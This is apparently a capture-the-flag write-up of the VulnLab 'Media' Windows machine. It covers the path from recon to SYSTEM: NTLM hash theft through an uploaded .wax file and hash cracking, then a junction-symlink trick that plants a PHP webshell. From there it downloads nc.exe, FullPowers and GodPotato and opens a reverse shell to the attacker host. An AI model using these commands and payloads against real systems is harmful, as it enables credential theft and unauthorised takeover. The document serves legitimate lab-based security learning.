VulnLab Media
VulnLab Media
Media
Recon
1
2
3
└─$ rustscan -g -a 10.10.126.97 -r 1-65535
10.10.126.97 -> [22,80,3389]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
└─$ nmap -sC -sV -p22,80,3389 10.10.126.97
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-26 18:14 +05
Nmap scan report for 10.10.126.97
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 0b:b3:c0:80:40:88:e1:ae:aa:3b:5f:f4:c2:23:c0:0d (RSA)
| 256 e0:80:3f:dd:b1:f8:fc:83:f5:de:d5:b3:2d:5a:4b:39 (ECDSA)
|_ 256 b5:32:c0:72:18:10:0f:24:5d:f8:e1:ce:2a:73:5c:1f (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.1.17)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
|_http-title: ProMotion Studio
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: MEDIA
| NetBIOS_Domain_Name: MEDIA
| NetBIOS_Computer_Name: MEDIA
| DNS_Domain_Name: MEDIA
| DNS_Computer_Name: MEDIA
| Product_Version: 10.0.20348
|_ System_Time: 2024-12-26T13:12:57+00:00
| ssl-cert: Subject: commonName=MEDIA
| Not valid before: 2024-12-25T13:10:27
|_Not valid after: 2025-06-26T13:10:27
|_ssl-date: 2024-12-26T13:13:02+00:00; -1m19s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1m19s, deviation: 0s, median: -1m20s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.71 seconds
User
There’s interesting upload form on the website, where we can upload videos
We can try to upload malicious files that can open with Windows Media Player, such as: .wax, .asx,.m3u. ntlm_theft can generate those
1
2
3
└─$ python3 ~/tools/red-team/ntlm_theft/ntlm_theft.py -g wax -s 10.8.4.147 -f media
Created: media/media.wax (OPEN)
Generation Complete.
Deploy responder and upload the file

After few minutes, we see the connection
Let’s try cracking the hash
1
2
3
4
└─$ hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
ENOX::MEDIA:126c56fbd671a8aa:32fcf8c4e9c0c3b1ee2bbd69eaa14cad:0101000000000000806bd686c357db01ac54f30761cadff2000000000200080051004c005a00330001001e00570049004e002d00460038004b0033005a00340051004100390042004d0004003400570049004e002d00460038004b0033005a00340051004100390042004d002e0051004c005a0033002e004c004f00430041004c000300140051004c005a0033002e004c004f00430041004c000500140051004c005a0033002e004c004f00430041004c0007000800806bd686c357db0106000400020000000800300030000000000000000000000000300000ab4dad4e25a8ee2f2e43995bbe3a851e50b0aee366531fdd6a781cabd17e01ea0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e0038002e0034002e003100340037000000000000000000:<REDACTED>
The password is valid
1
2
3
4
└─$ nxc ssh 10.10.126.97 -u enox -p '<REDACTED>'
SSH 10.10.126.97 22 10.10.126.97 [*] SSH-2.0-OpenSSH_for_Windows_8.1
SSH 10.10.126.97 22 10.10.126.97 [+] enox:<REDACTED> Windows - Shell access!
1
2
3
4
5
6
└─$ sshpass -p '<REDACTED>' ssh enox@10.10.126.97
Microsoft Windows [Version 10.0.20348.1970]
(c) Microsoft Corporation. All rights reserved.
enox@MEDIA C:\Users\enox>
Root
Let’s enumerate the host. We can simply start with checking the upload form.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
enox@MEDIA C:\xampp\htdocs>dir
Volume in drive C has no label.
Volume Serial Number is EAD8-5D48
Directory of C:\xampp\htdocs
10/02/2023 09:27 AM <DIR> .
10/02/2023 10:03 AM <DIR> ..
10/02/2023 09:27 AM <DIR> assets
10/02/2023 09:27 AM <DIR> css
10/10/2023 04:00 AM 20,563 index.php
10/02/2023 09:27 AM <DIR> js
1 File(s) 20,563 bytes
5 Dir(s) 8,184,451,072 bytes free
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
enox@MEDIA C:\xampp\htdocs>type index.php
<?php
error_reporting(0);
// Your PHP code for handling form submission and file upload goes here.
$uploadDir = 'C:/Windows/Tasks/Uploads/'; // Base upload directory
if ($_SERVER["REQUEST_METHOD"] == "POST" && isset($_FILES["fileToUpload"])) {
$firstname = filter_var($_POST["firstname"], FILTER_SANITIZE_STRING);
$lastname = filter_var($_POST["lastname"], FILTER_SANITIZE_STRING);
$email = filter_var($_POST["email"], FILTER_SANITIZE_STRING);
// Create a folder name using the MD5 hash of Firstname + Lastname + Email
$folderName = md5($firstname . $lastname . $email);
// Create the full upload directory path
$targetDir = $uploadDir . $folderName . '/';
// Ensure the directory exists; create it if not
if (!file_exists($targetDir)) {
mkdir($targetDir, 0777, true);
}
// Sanitize the filename to remove unsafe characters
$originalFilename = $_FILES["fileToUpload"]["name"];
$sanitizedFilename = preg_replace("/[^a-zA-Z0-9._]/", "", $originalFilename);
// Build the full path to the target file
$targetFile = $targetDir . $sanitizedFilename;
if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $targetFile)) {
echo "<script>alert('Your application was successfully submitted. Our HR shall review your video and get back to you.');</script>";
// Update the todo.txt file
$todoFile = $uploadDir . 'todo.txt';
$todoContent = "Filename: " . $originalFilename . ", Random Variable: " . $folderName . "\n";
// Append the new line to the file
file_put_contents($todoFile, $todoContent, FILE_APPEND);
} else {
echo "<script>alert('Uh oh, something went wrong... Please submit again');</script>";
}
}
?>
There’s a blog or video explaining the symlinks in Windows. We can try exploiting it here. We can confirm that we have full rights over C:\Windows\Tasks\Uploads, so we can exploit it
1
2
3
4
5
6
7
8
9
enox@MEDIA C:\xampp\htdocs>icacls C:\Windows\Tasks\Uploads
C:\Windows\Tasks\Uploads Everyone:(OI)(CI)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
Let’s first create a webshell file
1
2
└─$ cat shell.php
<?php system($_REQUEST['cmd']); ?>
Then we upload it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
enox@MEDIA C:\xampp\htdocs>dir C:\Windows\Tasks\Uploads
Volume in drive C has no label.
Volume Serial Number is EAD8-5D48
Directory of C:\Windows\Tasks\Uploads
12/26/2024 05:50 AM <DIR> .
10/02/2023 10:04 AM <DIR> ..
12/26/2024 05:24 AM <DIR> 0e01da81c3ca297103f0b03745c5074a
12/26/2024 05:50 AM <DIR> f881099c3b93414fb9b02972c7bc770c
12/26/2024 05:50 AM 71 todo.txt
1 File(s) 71 bytes
4 Dir(s) 8,564,834,304 bytes free
enox@MEDIA C:\xampp\htdocs>

We can also confirm it manually
1
2
└─$ echo -n 'pentestpentestpentest@mail.vl' | md5sum
f881099c3b93414fb9b02972c7bc770c -
Let’s delete folder and create a symbolik link
1
2
enox@MEDIA C:\xampp\htdocs>mklink /J C:\Windows\Tasks\Uploads\f881099c3b93414fb9b02972c7bc770c C:\xampp\htdocs
Junction created for C:\Windows\Tasks\Uploads\f881099c3b93414fb9b02972c7bc770c <<===>> C:\xampp\htdocs
Reupload the file again, which results in webshell being created in C:\xampp\htdocs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
enox@MEDIA C:\xampp\htdocs>dir
Volume in drive C has no label.
Volume Serial Number is EAD8-5D48
Directory of C:\xampp\htdocs
12/26/2024 06:15 AM <DIR> .
10/02/2023 10:03 AM <DIR> ..
10/02/2023 09:27 AM <DIR> assets
10/02/2023 09:27 AM <DIR> css
10/10/2023 04:00 AM 20,563 index.php
10/02/2023 09:27 AM <DIR> js
12/26/2024 06:15 AM 35 shell.php
2 File(s) 20,598 bytes
5 Dir(s) 8,563,396,608 bytes free

Webshell works

We can see that there aren’t many privileges. Usually it should have SeImpersonatePrivilege and SeAssignPrimaryToken privileges according to Microsoft and this blog. We can use FullPowers to recover privileges
We have to download other files, like nc.exe and GodPotato to abuse SeImpersonatePrivilege and SeAssignPrimaryToken privileges
1
2
3
4
5
6
enox@MEDIA C:\ProgramData>powershell -c iwr http://10.8.4.147/nc64.exe -o nc.exe
enox@MEDIA C:\ProgramData>powershell -c iwr http://10.8.4.147/FullPowers.exe -o fp.exe
enox@MEDIA C:\ProgramData>powershell -c iwr http://10.8.4.147/GodPotato.exe -o gp.exe
Achiveve reverse shell by visiting http://10.10.126.97/shell.php?cmd=cmd+/c+%22c:\programdata\nc.exe+10.8.4.147+9000+-e+cmd%22
1
2
3
4
5
6
7
└─$ rlwrap nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.8.4.147] from (UNKNOWN) [10.10.126.97] 50880
Microsoft Windows [Version 10.0.20348.1970]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>


Then we run FullPowers with GodPotato
As a result we get our system shell
https://api.vulnlab.com/api/v1/share?id=a95c4e8c-1dd6-4b6d-a941-298496765771